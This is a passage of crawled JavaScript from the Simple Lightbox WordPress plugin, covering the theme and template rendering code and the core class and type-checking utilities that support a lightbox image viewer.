		var pos = $.inArray(item, cache[status].index);
		if ( pos != -1 && pos in cache ) {
			meas = cache[pos];
		}
		//Generate measurement
		if ( !this.util.is_obj(meas) ) {
			//Get custom theme measurement
			meas = this.call_attribute(attr);
			if ( !this.util.is_obj(meas) ) {
				//Retrieve fallback value
				meas = this.get_measurement_default(attr);
			}
		}
		//Normalize measurement
		meas = ( this.util.is_obj(meas) ) ? $.extend({}, def, meas) : def;
		//Cache measurement
		pos = cache[status].index.push(item) - 1;
		cache[pos] = meas;
		this.set_attribute(attr_cache, cache, false);
		//Return measurement (copy)
		return $.extend({}, meas);
	},
	
	/**
	 * Get default measurement using attribute's default handler
	 * @param string attr Measurement attribute
	 * @return obj Measurement values
	 */
	get_measurement_default: function(attr) {
		//Validate
		if ( !this.util.is_string(attr) ) {
			return null;
		}
		//Find default handler
		attr = this.util.format('get_%s_default', attr);
		if ( this.util.in_obj(this, attr) ) {
			attr = this[attr];
			if ( this.util.is_func(attr) ) {
				//Execute default handler
				attr = attr.call(this);
			}
		} else {
			attr = null;
		}
		return attr;
	},
	
	/**
	 * Retrieve theme offset
	 * @return obj Theme offset with `width` & `height` properties
	 */
	get_offset: function() {
		return this.get_measurement('offset', { 'width': 0, 'height': 0});
	},
	
	/**
	 * Generate default offset
	 * @return obj Theme offsets with `width` & `height` properties
	 */
	get_offset_default: function() {
		var offset = { 'width': 0, 'height': 0 };
		var v = this.get_viewer();
		var vn = v.dom_get();
		//Clone viewer
		var vc = vn
			.clone()
			.attr('id', '')
			.css({'visibility': 'hidden', 'position': 'absolute', 'top': ''})
			.removeClass('loading')
			.appendTo(vn.parent());
		//Get offset from layout node
		var l = vc.find(v.dom_get_selector('layout'));
		if ( l.length ) {
			//Clear inline styles
			l.find('*').css({
				'width': '',
				'height': '',
				'display': ''
			});
			//Resize content nodes
			var tags = this.get_tags('item', 'content');
			if ( tags.length ) {
				var offset_item = v.get_item().get_dimensions();
				//Set content dimensions
				tags = $(l.find(tags[0].get_selector('full')).get(0)).css({'width': offset_item.width, 'height': offset_item.height});
				$.each(offset_item, function(key, val) {
					offset[key] = -1 * val;
				});
			}
			
			//Set offset
			offset.width += l.width();
			offset.height += l.height();
			//Normalize
			$.each(offset, function(key, val) {
				if ( val < 0 ) {
					offset[key] = 0;
				}
			});
		}
		vc.empty().remove();
		return offset;
	},
	
	/**
	 * Retrieve theme margins
	 * @return obj Theme margin with `width` & `height` properties 
	 */
	get_margin: function() {
		return this.get_measurement('margin', {'width': 0, 'height': 0});
	},
	
	/**
	 * Retrieve item dimensions
	 * Dimensions are adjusted to fit window (if necessary)
	 * @return obj Item dimensions with `width` & `height` properties
	 */
	get_item_dimensions: function() {
		var v = this.get_viewer();
		var dims = v.get_item().get_dimensions();
		if ( v.get_attribute('autofit', false) ) {
			//Get maximum dimensions
			var margin = this.get_margin();
			var offset = this.get_offset();
			offset.height += margin.height;
			offset.width += margin.width;
			var max =  {'width': $(window).width(), 'height': $(window).height() };
			if ( max.width > offset.width ) {
				max.width -= offset.width;
			}
			if ( max.height > offset.height ) {
				max.height -= offset.height;
			}
			//Get resize factor
			var factor = Math.min(max.width / dims.width, max.height / dims.height);
			//Resize dimensions
			if ( factor < 1 ) {
				$.each(dims, function(key, val) {
					dims[key] = Math.round(dims[key] * factor);
				});
			}
		}
		return $.extend({}, dims);
	},
	
	/**
	 * Retrieve theme dimensions
	 * @return obj Theme dimensions with `width` & `height` properties
	 */
	get_dimensions: function() {
		var dims = this.get_item_dimensions();
		var offset = this.get_offset();
		$.each(dims, function(key, val) {
			dims[key] += offset[key];
		});
		return dims;
	},
	
	/* Output */
	
	/**
	 * Render Theme output
	 * @param bool init (optional) Initialize theme (Default: FALSE)
	 * @see Template.render()
	 */
	render: function(init) {
		var thm = this;
		var tpl = this.get_template();
		var st = 'events_render';
		if ( !this.get_status(st) ) {
			this.set_status(st);
			//Register events
			tpl.on([
				'render-init',
				'render-loading',
				'render-complete'
				],
				function(ev) {
					return thm.trigger(ev.type, ev.data);
				});
		}
		//Render template
		tpl.render(init);
	},
	
	transition: function(event, clear_queue) {
		var dfr = null;
		var attr = 'transition';
		var v = this.get_viewer();
		var fx_temp = null;
		var anim_on = v.animation_enabled();
		if ( v.get_attribute(attr, true) && this.util.is_string(event) ) {
			var anim_stop = function() {
				var l = v.get_layout();
				l.find('*').each(function() {
					var el = $(this);
					while ( el.queue().length ) {
						el.stop(false, true);
					}
				});
			}
			//Stop queued animations
			if ( !!clear_queue ) {
				anim_stop();
			}
			//Get transition handlers
			var attr_set = [attr, 'set'].join('_');
			var trns;
			if ( !this.get_attribute(attr_set) ) {
				var models = this.get_ancestors(true);
				trns = [];
				this.set_attribute(attr_set, true);
				var thm = this;
				$.each(models, function(idx, model) {
					if ( attr in model && thm.util.is_obj(model[attr]) ) {
						trns.push(model[attr]);
					}
				});
				//Merge transition handlers into current theme
				trns.push({});
				trns = this.set_attribute(attr, $.extend.apply($, trns.reverse()));
			} else {
				trns = this.get_attribute(attr, {});
			}
			if ( this.util.is_method(trns, event) ) {
				//Disable animations if necessary
				if ( !anim_on ) {
					fx_temp = $.fx.off;
					$.fx.off = true;
				}
				//Pass control to transition event
				dfr = trns[event].call(this, v, $.Deferred());
			}
		}
		if ( !this.util.is_promise(dfr) ) {
			dfr = $.Deferred();
			dfr.reject();
		}
		dfr.always(function() {
			//Restore animation state
			if ( null !== fx_temp ) {
				$.fx.off = fx_temp;
			}
		});
		return dfr.promise();
	}
};

View.Theme = Modeled_Component.extend(Theme);

/**
 * Template handler
 * Parses and Builds layout from raw template
 */
var Template = {
	/* Configuration */
	
	_slug: 'template',
	_reciprocal: true,
	
	_refs: {
		'theme': 'Theme'
	},
	_containers: ['theme'],
	
	_attr_default: {
		/**
		 * URI to layout (raw) file
		 * @var string
		 */
		layout_uri: '',
		
		/**
		 * Raw layout template
		 * @var string
		 */	
		layout_raw: '',
		/**
		 * Parsed layout
		 * Placeholders processed
		 * @var string
		 */
		layout_parsed: '',
		/**
		 * Tags in template
		 * Populated once template has been parsed
		 * @var array
		 */
		tags: null,
		/**
		 * Model to use for properties
		 * Usually reference to an object in other component
		 * @var obj
		 */
		model: null
	},
	
	/* References */
	
	theme: null,
	
	/* Methods */
	
	_c: function(attributes) {
		this._super('', attributes);
	},
	
	get_theme: function() {
		var ret = this.get_component('theme', true, false, false);
		return ret;
	},
	
	/* Output */
	
	/**
	 * Render output
	 * @param bool init (optional) Whether to initialize layout (TRUE) or render item (FALSE) (Default: FALSE)
	 * Events
	 *  > render-init: Initialize template
	 *  > render-loading: DOM elements created and item content about to be loaded
	 *  > render-complete: Item content loaded, ready for display
	 */
	render: function(init) {
		var v = this.get_theme().get_viewer();
		if ( !this.util.is_bool(init) ) {
			init = false;
		}
		//Populate layout
		if ( !init ) {
			if ( !v.is_active() ) {
				return false;
			}
			var item = v.get_item();
			if ( !this.util.is_type(item, View.Content_Item) ) {
				v.close();
				return false;
			}
			//Iterate through tags and populate layout
			if ( v.is_active() && this.has_tags() ) {
				var loading_promise = this.trigger('render-loading');
				var tpl = this;
				var tags = this.get_tags(),
					tag_promises = [];
				//Render Tag output
				loading_promise.done(function() {
					if ( !v.is_active() ) {
						return false;
					}
					$.each(tags, function(idx, tag) {
						if ( !v.is_active() ) {
							return false;
						}
						tag_promises.push(tag.render(item).done(function(r) {
							if ( !v.is_active() ) {
								return false;
							}
							r.tag.dom_get().html(r.output);
						}));
					});
					//Fire event when all tags rendered
					if ( !v.is_active() ) {
						return false;
					}
					$.when.apply($, tag_promises).done(function() {
						tpl.trigger('render-complete');
					});
				});
			}
		} else {
			//Get Layout (basic)
			this.trigger('render-init', this.dom_get());
		}
	},
	
	/*-** Layout **-*/
	
	/**
	 * Retrieve layout
	 * @param bool parsed (optional) TRUE retrieves parsed layout, FALSE retrieves raw layout (Default: TRUE)
	 * @return string Layout (HTML)
	 */
	get_layout: function(parsed) {
		//Validate
		if ( !this.util.is_bool(parsed) ) {
			parsed = true;
		}
		//Determine which layout to retrieve (raw/parsed)
		var l = ( parsed ) ? this.parse_layout() : this.get_attribute('layout_raw', '');
		return l;
	},
	
	/**
	 * Parse layout
	 * Converts template tags to HTML elements
	 * > Template tag properties saved to HTML elements for future initialization
	 * Returns saved layout if previously parsed
	 * @return string Parsed layout
	 */
	parse_layout: function() {
		//Check for previously-parsed layout
		var a = 'layout_parsed';
		var ret = this.get_attribute(a);
		//Return cached layout immediately
		if ( this.util.is_string(ret) ) {
			return ret;
		}
		//Parse raw layout
		ret = this.sanitize_layout( this.get_layout(false) );
		ret = this.parse_tags(ret);
		//Save parsed layout
		this.set_attribute(a, ret);
		
		//Return parsed layout
		return ret;
	},
	
	/**
	 * Sanitize layout
	 * @param obj|string l Layout string or jQuery object
	 * @return obj|string Sanitized layout (Same data type that was passed to method)
	 */
	sanitize_layout: function(l) {
		//Stop processing if invalid value
		if ( this.util.is_empty(l) ) {
			return l;
		}
		//Set return type
		var rtype = ( this.util.is_string(l) ) ? 'string' : null;
		/* Quarantine hard-coded tags */
			
		//Create DOM structure from raw template
		var dom = $(l);
		//Find hard-coded tag nodes
		var tag_temp = new View.Template_Tag();
		var cls = tag_temp.get_class();
		var cls_new = ['x', cls].join('_');
		$(tag_temp.get_selector(), dom).each(function(idx) {
			//Replace matching class name with blocking class
			$(this).removeClass(cls).addClass(cls_new);
		});
		//Format return value
		switch ( rtype ) {
			case 'string' :
				dom = dom.wrap('<div />').parent().html();
			default :
				l = dom;
		}
		return l;
	},
	
	/*-** Tags **-*/
	
	/**
	 * Extract tags from template
	 * Tags are replaced with DOM element placeholders
	 * Extracted tags are saved as element attribute values (for future use)
	 * @param string l Raw layout to parse
	 * @return string Parsed layout
	 */
	parse_tags: function(l) {
		//Validate
		if ( !this.util.is_string(l) ) {
			return '';
		}
		//Parse tags in layout
		//Tag regex
		var re = /\{{2}\s*(\w.*?)\s*\}{2}/gim;
		//Tag match results
		var match;
		//Iterate through template and find tags
		while ( match = re.exec(l) ) {
			//Replace tag in layout with DOM container
			l = l.substring(0, match.index) + this.get_tag_container(match[1]) + l.substring(match.index + match[0].length);
		}
		return l;
	},
	
	/**
	 * Create DOM element container for tag
	 * @param string Tag ID (will be prefixed)
	 * @return string DOM element
	 */
	get_tag_container: function(tag) {
		//Build element
		var attr = this.get_tag_attribute();
		return this.util.format('<span %s="%s"></span>', attr, escape(tag)); 
	},
	
	get_tag_attribute: function() {
		return this.get_parent().get_component_temp(View.Template_Tag).dom_get_attribute();
	},
	
	/**
	 * Retrieve Template_Tag instance at specified index
	 * @param int idx (optional) Index to retrieve tag from
	 * @return Template_Tag Tag instance
	 */
	get_tag: function(idx) {
		var ret = null;
		if ( this.has_tags() ) {
			var tags = this.get_tags();
			if ( !this.util.is_int(idx) || 0 > idx || idx >= tags.length ) {
				idx = 0;
			}
			ret = tags[idx];
		}
		return ret;
	},
	
	/**
	 * Retrieve tags from template
	 * Subset of tags may be retrieved based on parameter values
	 * Template is parsed if tags not set
	 * @param string name (optional) Tag type to retrieve instances of
	 * @param string prop (optional) Tag property to retrieve instances of
	 * @return array Template_Tag instances
	 */
	get_tags: function(name, prop) {
		var a = 'tags';
		var tags = this.get_attribute(a);
		//Initialize tags
		if ( !this.util.is_array(tags) ) {
			tags = [];
			//Retrieve layout DOM tree
			var d = this.dom_get();
			//Select tag nodes
			var attr = this.get_tag_attribute();
			var nodes = $(d).find('[' + attr + ']');
			//Build tag instances from nodes
			$(nodes).each(function(idx) {
				//Get tag placeholder
				var el = $(this);
				var tag = new View.Template_Tag(unescape(el.attr(attr)));
				//Populate valid tags
				if ( tag.has_handler() ) {
					//Add tag to array
					tags.push(tag);
					//Connect tag to DOM node
					tag.dom_set(el);
					//Set classes
					el.addClass(tag.get_classes(' '));
				}
				//Clear data attribute
				el.removeAttr(attr);
			});
			//Save tags
			this.set_attribute(a, tags, false);
		}
		tags = this.get_attribute(a, [], false);
		//Filter tags by parameters
		if ( !this.util.is_empty(tags) && this.util.is_string(name) ) {
			//Normalize
			if ( !this.util.is_string(prop) ) {
				prop = false;
			}
			var tags_filtered = [];
			var tc = null;
			for ( var x = 0; x < tags.length; x++ ) {
				tc = tags[x];
				if ( name == tc.get_name() ) {
					//Check tag property
					if ( !prop || prop == tc.get_prop() ) {
						tags_filtered.push(tc);
					}
				}
			}
			tags = tags_filtered;
		}
		return ( this.util.is_array(tags, false) ) ? tags : [];
	},
	
	/**
	 * Check if template contains tags
	 * @return bool TRUE if tags exist, FALSE otherwise
	 */
	has_tags: function() {
		return ( this.get_tags().length > 0 ) ? true : false;
	},
	
	/*-** DOM **-*/
	
	/**
	 * Custom DOM initialization 
	 */
	dom_init: function() {
		//Create DOM object from parsed layout
		this.dom_set(this.get_layout());
	},
	
	/**
	 * Retrieve DOM element(s) for specified tag
	 * @param string tag Name of tag to retrieve
	 * @param string prop (optional) Specific tag property to retrieve
	 * @return array DOM elements for tag
	 */
	dom_get_tag: function(tag, prop) {
		var ret = $();
		var tags = this.get_tags(tag, prop);
		if ( tags.length ) {
			//Build selector
			var level = null;
			if ( this.util.is_string(tag) ) {
				level = ( this.util.is_string(prop) ) ? 'full' : 'tag';
			}
			var sel = '.' + tags[0].get_class(level);
			ret = this.dom_get().find(sel);
		}
		return ret;
	}
};

View.Template = Modeled_Component.extend(Template);

/**
 * Template tag 
 */
var Template_Tag = {
	/* Configuration */
	_slug: 'template_tag',
	_reciprocal: true,
	/* Properties */
	_attr_default: {
		name: null,
		prop: null,
		match: null
	},
	/**
	 * Tag Handlers
	 * Collection of Template_Tag_Handler instances
	 * @var obj 
	 */
	handlers: {},
	/* Methods */
	
	/**
	 * Constructor
	 * @param 
	 */
	_c: function(tag_match) {
		this.parse(tag_match);
	},
	
	/**
	 * Set instance attributes using tag extracted from template
	 * @param string tag_match Extracted tag match
	 */
	parse: function(tag_match) {
		//Return default value for invalid instances
		if ( !this.util.is_string(tag_match) ) {
			return false;
		}
		//Parse instance options
		var parts = tag_match.split('|'),
			part;
		if ( !parts.length ) {
			return null;
		}
		var attrs = {
			name: null,
			prop: null,
			match: tag_match
		};
		//Get tag ID
		attrs.name = parts[0];
		//Get main property
		if ( attrs.name.indexOf('.') != -1 ) {
			attrs.name = attrs.name.split('.', 2);
			attrs.prop = attrs.name[1];
			attrs.name = attrs.name[0];
		}
		//Get other attributes
		for ( var x = 1; x < parts.length; x++ ) {
			part = parts[x].split(':', 1);
			if ( part.length > 1 &&  !( part[0] in attrs ) ) {
				//Add key/value pair to attributes
				attrs[part[0]] = part[1];
			}
		}
		//Save to instance
		this.set_attributes(attrs, true);
	},
	
	/**
	 * Render tag output
	 * @param Content_Item item
	 * @return obj jQuery.Promise object that is resolved when tag is rendered
	 * Parameters passed to callbacks
	 * > tag 	obj		Current tag instance
	 * > output	string	Tag output
	 */
	render: function(item) {
		var tag = this;
		return tag.get_handler().render(item, tag).pipe(function(output) {
			return {'tag': tag, 'output': output};
		});
	},
	
	/**
	 * Retrieve tag name
	 * @return string Tag name (DEFAULT: NULL)
	 */
	get_name: function() {
		return this.get_attribute('name');
	},
	
	/**
	 * Retrieve tag property
	 */
	get_prop: function() {
		return this.get_attribute('prop');
	},
	
	/**
	 * Retrieve tag handler
	 * @return Template_Tag_Handler Handler instance (Empty instance if handler does not exist)
	 */
	get_handler: function() {
		return ( this.has_handler() ) ? this.handlers[this.get_name()] : new View.Template_Tag_Handler('');
	},
	
	/**
	 * Check if handler exists for tag
	 * @return bool TRUE if handler exists, FALSE otherwise
	 */
	has_handler: function() {
		return ( this.get_name() in this.handlers );
	},
	
	/**
	 * Generate class names for DOM node
	 * @param string rtype (optional) Return data type
	 *  > Default: array
	 *  > If string supplied: Joined classes delimited by parameter
	 * @uses get_class() to generate class names
	 * @uses Array.join() to convert class names array to string
	 * @return array Class names
	 */
	get_classes: function(rtype) {
		//Build array of class names
		var cls = [
			//General tag class
			this.get_class(),
			//Tag name
			this.get_class('tag'),
			//Tag name + property
			this.get_class('full')
		];
		//Convert class names array to string
		if ( this.util.is_string(rtype) ) {
			cls = cls.join(rtype);
		}
		//Return class names
		return cls;
	},
	
	/**
	 * Generate DOM-compatible class name based with varied levels of specificity
	 * @param int level (optional) Class name specificity
	 *  > Default: General tag class (common to all tag elements)
	 *  > tag: Tag Name
	 *  > full: Tag Name + Property
	 * @return string Class name
	 */
	get_class: function(level) {
		var cls = '';
		switch ( level ) {
			case 'tag' :
				//Tag name
				cls = this.add_ns(this.get_name());
				break;
			case 'full' :
				//Tag name + property
				cls = this.add_ns([this.get_name(), this.get_prop()].join('_'));
				break;
			default :
				//General
				cls = this.get_ns(); 
				break;
		}
		return cls;
	},
	
	/**
	 * Generate tag selector based on specified class name level
	 * @param string level (optional) Class name specificity (@see get_class() for parameter values)
	 * @return string Tag selector
	 */
	get_selector: function(level) {
		return '.' + this.get_class(level);
	}
};

View.Template_Tag = Component.extend(Template_Tag);

/**
 * Theme tag handler
 */
var Template_Tag_Handler = {
	/* Configuration */
	_slug: 'template_tag_handler',
	/* Properties */
	_attr_default: {
		supports_modifiers: false,
		dynamic: false,
		props: {}
	},
	
	/* Methods */
	
	/**
	 * Render tag output
	 * @param Content_Item item Item currently being displayed
	 * @param Template_Tag Tag instance (from template)
	 * @return obj jQuery.Promise linked to rendering process
	 */
	render: function(item, instance) {
		var dfr = $.Deferred();
		//Pass to attribute method
		var ret = this.call_attribute('render', item, instance);
		//Check for promise
		if ( this.util.is_promise(ret) ) {
			ret.done(function(output) {
				dfr.resolve(output);
			});
		} else {
			//Resolve non-promises immediately
			dfr.resolve(ret);
		}
		//Return promise
		return dfr.promise();
	},
	
	add_prop: function(prop, fn) {
		//Get attribute
		var a = 'props';
		var props = this.get_attribute(a);
		//Validate
		if ( !this.util.is_string(prop) || !this.util.is_func(fn) ) {
			return false;
		}
		if ( !this.util.is_obj(props, false) ) {
			props = {};
		}
		//Add property
		props[prop] = fn;
		//Save attribute
		this.set_attribute(a, props);
	},
	
	handle_prop: function(prop, item, instance) {
		//Locate property
		var props = this.get_attribute('props');
		var out = '';
		if ( this.util.is_obj(props) && ( prop in props ) && this.util.is_func(props[prop]) ) {
			out = props[prop].call(this, item, instance);
		} else {
			out = item.get_viewer().get_label(prop);
		}
		return out;
	}
};

View.Template_Tag_Handler = Component.extend(Template_Tag_Handler);
/* Update References */

//Attach to global object
SLB.attach('View', View);
View = SLB.View;
View.update_refs();
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://artinteriordesign.net/wp-content/plugins/simple-lightbox/client/js/lib.core.js?ver=2.0RC4
body_size: 4002
content:
/**
 * Core
 * @package SLB
 * @author Archetyped
 */

(function($) {

/**
 * Extendible class
 * Adapted from John Resig
 * @link http://ejohn.org/blog/simple-javascript-inheritance/ 
 */
var c_init = false;
var Class = function() {};

Class.extend = function(members) {
	var _super = this.prototype;
	
	//Copy instance to prototype
	c_init = true;
	var proto = new this();
	c_init = false;
	
	var val; 
	//Scrub prototype objects (Decouple from super class)
	for ( var name in proto ) {
		if ( $.isPlainObject(proto[name]) ) {
			val = $.extend({}, proto[name]);
			proto[name] = val;
		}
	}
	
	//Copy members
	for ( var name in members ) {
		//Evaluate function members (if overwriting super class method)
		if ( 'function' == typeof members[name] && 'function' == typeof _super[name] ) {
			proto[name] = (function(name, fn) {
				return function() {
					//Cache super variable
					var tmp = this._super;
					//Set variable to super class method
					this._super = _super[name];
					//Call method
					var ret = fn.apply(this, arguments);
					//Restore super variable
					this._super = tmp;
					//Return value
					return ret;
				}
			})(name, members[name]);
		} else {
			val = members[name];
			if ( $.isPlainObject(members[name]) ) {
				val = $.extend({}, members[name]);
			}
			proto[name] = val;
		}
	}
	
	//Constructor
	function Class() {
		if ( !c_init ) {
			//Private init
			if ( this._init ) {
				this._init.apply(this, arguments);
			}
			//Main Constructor
			if ( this._c ) {
				this._c.apply(this, arguments);
			}
		}
	}
	
	
	//Populate new prototype
	Class.prototype = proto;
	
	//Set constructor
	Class.prototype.constructor = Class;
	
	Class.extend = arguments.callee;
	
	//Return function
	return Class;
};

/* Base */
var Base = {
	/* Properties */
	
	base: false,
	_parent: null,
	prefix: 'slb',
	
	/* Methods */
	
	/**
	 * Constructor
	 */
	_init: function() {
		this._set_parent();
	},
	
	_set_parent: function(p) {
		if ( typeof p != 'undefined' )
			this._parent = p;
		this.util._parent = this;
	},
	
	/**
	 * Attach member to object
	 * @param string name Member name
	 * @param mixed Member data
	 * > obj: Member inherits from base object
	 * > other: Simple data object
	 */
	attach: function(member, data, simple) {
		simple = ( typeof simple == undefined ) ? false : !!simple;
		if ( $.type(member) == 'string' && $.isPlainObject(data) ) {
			//Add initial member
			var obj = {};
			if ( simple ) {
				//Simple object
				obj[member] = $.extend({}, data);
				$.extend(this, obj);
			} else {
				//Add new instance object
				data['_parent'] = this;
				var c = this.Class.extend(data);
				this[member] = new c();
			}
		}
	},
	
	/**
	 * Get parent object
	 * @return obj Parent object
	 */
	get_parent: function() {
		return this._parent;
	},
	
	/**
	 * Utility methods
	 */
	util: {
		/* Properties  */
		
		_base: null,
		_parent: null,
		
		/* Constants */
		
		string:	'string',
		bool:	'boolean',
		array:	'array',
		obj:	'object',
		func:	'function',
		num:	'number',
		
		/* Methods */
		
		get_base: function() {
			if ( !this._base ) {
				var p = this.get_parent();
				var p_last = null;
				//Iterate through parents
				while ( !p.base && p_last != p && p._parent ) {
					p_last = p;
					p = p._parent;
				}
				//Set base
				this._base = p;
			}
			return this._base;
		},
		
		get_parent: function() {
			return this._parent;
		},
		
		/**
		 * Retrieve valid separator
		 * If supplied argument is not a valid separator, use default separator
		 * @param string (optional) sep Separator text
		 * @return string Separator text
		 */
		get_sep: function(sep) {
			return ( this.is_string(sep, false) ) ? sep : '_';
		},
		
		/**
		 * Retrieve prefix
		 * @return string Prefix
		 */
		get_prefix: function() {
			return ( this.is_string(this.get_parent().prefix) ) ? this.get_parent().prefix : '';
		},
		
		/**
		 * Check if string is prefixed
		 */
		has_prefix: function(val, sep) {
			return ( this.is_string(val) && val.indexOf(this.get_prefix() + this.get_sep(sep)) === 0 );
		},
		
		/**
		 * Add Prefix to a string
		 * @param string val Value to add prefix to
		 * @param string sep (optional) Separator (Default: `_`)
		 * @param bool (optional) once If text should only be prefixed once (Default: TRUE)
		 */
		add_prefix: function(val, sep, once) {
			//Validate
			if ( !this.is_string(val) ) {
				//Return prefix if value to add prefix to is empty
				return this.get_prefix();
			}
			sep = this.get_sep(sep);
			if ( !this.is_bool(once) ) {
				once = true;
			}
			
			return ( once && this.has_prefix(val, sep) ) ? val : [this.get_prefix(), val].join(sep);
		},
		
		/**
		 * Remove Prefix from a string
		 * @param string val Value to add prefix to
		 * @param string sep (optional) Separator (Default: `_`)
		 * @param bool (optional) once If text should only be prefixed once (Default: true)
		 */
		remove_prefix: function(val, sep, once) {
			//Validate parameters
			if ( !this.is_string(val, true) ) {
				return val;
			}
			//Default values
			sep = this.get_sep(sep);
			if ( !this.is_bool(once) ) {
				once = true;
			}
			//Check if string is prefixed
			if ( this.has_prefix(val, sep) ) {
				//Remove prefix
				var prfx = this.get_prefix() + sep;
				do {
					val = val.substr(prfx.length);
				} while ( !once && this.has_prefix(val, sep) );
			}
			return val;
		},
		
		/*
		 * Get attribute name
		 * @param string val Attribute's base name
		 */
		get_attribute: function(val) {
			//Setup
			var sep = '-';
			var top = 'data';
			//Validate
			var pre = [top, this.get_prefix()].join(sep);
			if ( !this.is_string(val, false) ) {
				return pre; 
			}
			//Process
			if ( val.indexOf(pre + sep) == -1 ) {
				val = [pre, val].join(sep);
			}
			return val;
		},
		
		/* Request */
		
		/**
		 * Retrieve valid context
		 * @return array Context
		 */
		get_context: function() {
			//Valid context
			var b = this.get_base();
			if ( !$.isArray(b.context) )
				b.context = [];
			//Return context
			return b.context;
		},
				
		/**
		 * Check if a context exists in current request
		 * If multiple contexts are supplied, result will be TRUE if at least ONE context exists
		 * 
		 * @param string|array ctx Context to check for
		 * @return bool TRUE if context exists, FALSE otherwise
		 */
		is_context: function(ctx) {
			var ret = false;
			//Validate context
			if ( typeof ctx == 'string' )
				ctx = [ctx];
			if ( $.isArray(ctx) && this.arr_intersect(this.get_context(), ctx).length ) {
				ret = true;
			}
			return ret;
		},
		
		/* Helpers */

		is_set: function(value) {
			return ( $.type(value) != 'undefined' ) ? true : false;
		},
		
		is_type: function(value, type, nonempty) {
			var ret = false;
			if ( this.is_set(value) && null != value && this.is_set(type) ) {
				switch ( $.type(type) ) {
					case this.func:
						ret = ( value instanceof type ) ? true : false;
						break;
					case this.string:
						ret = ( $.type(value) == type ) ? true : false;
						break;
					default:
						ret = false;
						break;
				}
			}
			
			//Validate empty values
			if ( ret && ( $.type(nonempty) != this.bool || nonempty ) ) {
				ret = !this.is_empty(value);
			}
			return ret;
		},
		
		is_string: function(value, nonempty) {
			return this.is_type(value, this.string, nonempty);
		},
		
		is_array: function(value, nonempty) {
			return ( this.is_type(value, this.array, nonempty) );
		},
		
		is_bool: function(value) {
			return this.is_type(value, this.bool, false);
		},
		
		is_obj: function(value, nonempty) {
			return this.is_type(value, this.obj, nonempty);
		},
		
		is_func: function(value) {
			return this.is_type(value, this.func, false);
		},
		
		/**
		 * Checks if an object has a method
		 * @param obj Object to check
		 * @param string|array Names of methods to check for
		 * @return bool TRUE if method(s) exist, FALSE otherwise
		 */
		is_method: function(obj, value) {
			var ret = false;
			if ( this.is_string(value) ) {
				value = [value];
			}
			if ( this.in_obj(obj, value) ) {
				var t = this;
				$.each(value, function(idx, val) {
					ret = ( t.is_func(obj[val]) ) ? true : false;
					return ret;
				});
			}
			return ret;
		},
		
		is_num: function(value, nonempty) {
			return ( this.is_type(value, this.num, nonempty) && !isNaN(value) );
		},
		
		is_int: function(value, nonempty) {
			return ( this.is_num(value, nonempty) && Math.floor(value) === value );
		},
		
		is_scalar: function(value, nonempty) {
			return ( this.is_num(value, nonempty) || this.is_string(value, nonempty) || this.is_bool(value, nonempty) );
		},
		
		/**
		 * Checks if value is empty
		 * @param mixed value Value to check
		 * @param string type (optional) Data type
		 * @return bool TRUE if value is empty, FALSE if not empty
		 */
		is_empty: function(value, type) {
			var ret = false;
			//Initial check for empty value
			if ( !this.is_set(value) || null === value || false === value ) {
				ret = true;
			} else {
				//Validate type
				if ( !this.is_set(type) ) {
					type = $.type(value);
				}
				//Type-based check
				if ( this.is_type(value, type, false) ) {
					switch ( type ) {
						case this.string:
						case this.array:
							if ( value.length == 0 ) {
								ret = true;
							}
							break;
						case this.obj:
							//Only evaluate literal objects
							ret = ( $.isPlainObject(value) && !$.map(value, function(v, key) { return key; }).length );
							break;
						case this.num:
							ret = ( value === 0 );
							break;
					}
				} else {
					ret = true;
				}
			}
			return ret;
		},
		
		/**
		 * Check if object is a jQuery.Promise instance
		 * Will also match (but not guarantee) jQuery.Deferred instances
		 * @return bool TRUE if object is Promise/Deferred, FALSE otherwise
		 */
		is_promise: function(obj) {
			return ( this.is_obj(obj) && this.is_method(obj, ['then', 'done', 'always', 'fail', 'pipe']) )
		},
		
		/**
		 * Check if object is a jQuery.Deferred instance
		 */
		is_deferred: function(obj) {
			return ( this.is_promise(obj) && this.is_method(obj, ['resolve', 'reject', 'promise']));
		},
		
		/**
		 * Validate specified value's data type and return default value if necessary
		 * Data type of default value is used to determine data type
		 * @param mixed val Value to check
		 * @param mixed def Default value
		 * @return mixed Valid value 
		 */
		validate: function(val, def) {
			return ( this.is_type(val, def, true) ) ? val : def;
		},
		
		/**
		 * Return formatted string
		 */
		format: function(fmt, val) {
			if ( !this.is_string(fmt) ) {
				return '';
			}
			var params = [],
				ph = '%s';
			//Stop processing if no replacement values specified or format string contains no placeholders
			if ( arguments.length < 2 || fmt.indexOf(ph) == -1 ) {
				return fmt;
			}
			//Get replacement values
			params = Array.prototype.slice.call(arguments, 1);
			
			//Replace placeholders in string with parameters
			
			//Replace all placeholders at once if single parameter set
			if ( params.length == 1 ) {
				fmt = fmt.replace(ph, params[0].toString());
			} else {
				var idx = 0,
					len = params.length,
					pos = 0;
				while ( ( pos = fmt.indexOf(ph) ) && idx < len ) {
					fmt = fmt.substr(0, pos) + params[idx].toString() + fmt.substr(pos + ph.length);
					idx++;
				}
				//Remove any remaining placeholders
				fmt = fmt.replace(ph, '');
			}
			return fmt;
		},
		
		/**
		 * Checks if key(s) exist in an object
		 * @param object obj Object to check
		 * @param string|array key Key(s) to check for in object
		 * @return bool TRUE if key(s) exist in object, FALSE otherwise
		 */
		in_obj: function(obj, key, all) {
			//Validate
			if ( !this.is_bool(all) ) {
				all = true;
			}
			if ( this.is_string(key) ) {
				key = [key];
			}
			var ret = false;
			if ( this.is_obj(obj) && this.is_array(key) ) {
				var val;
				for ( var x = 0; x < key.length; x++ ) {
					val = key[x];
					ret = ( this.is_string(val) && ( val in obj ) ) ? true : false;
					//Stop processing if conditions have been met
					if ( ( !all && ret ) || ( all && !ret ) ) {
						break;
					}
				}
			}
			return ret;
		},
		
		/**
		 * Find common elements of 2 arrays
		 * @param array arr1 First array
		 * @param array arr2 Second array
		 * @return array Elements common to both arrays
		 */
		arr_intersect: function(arr1, arr2) {
			var ret = [];
			if ( arr1 == arr2 ) {
				return arr2;
			}
			if ( !$.isArray(arr2) || !arr2.length || !arr1.length ) {
				return ret;
			}
			//Compare elements in arrays
			var a1;
			var a2;
			var val;
			if ( arr1.length < arr2.length ) {
				a1 = arr1;
				a2 = arr2;
			} else {
				a1 = arr2;
				a2 = arr1;
			}
	
			for ( var x = 0; x < a1.length; x++ ) {
				//Add mutual elements into intersection array
				val = a1[x];
				if ( a2.indexOf(val) != -1 && ret.indexOf(val) == -1 )
					ret.push(val);
			}
			
			//Return intersection results
			return ret;
		}
	}
};
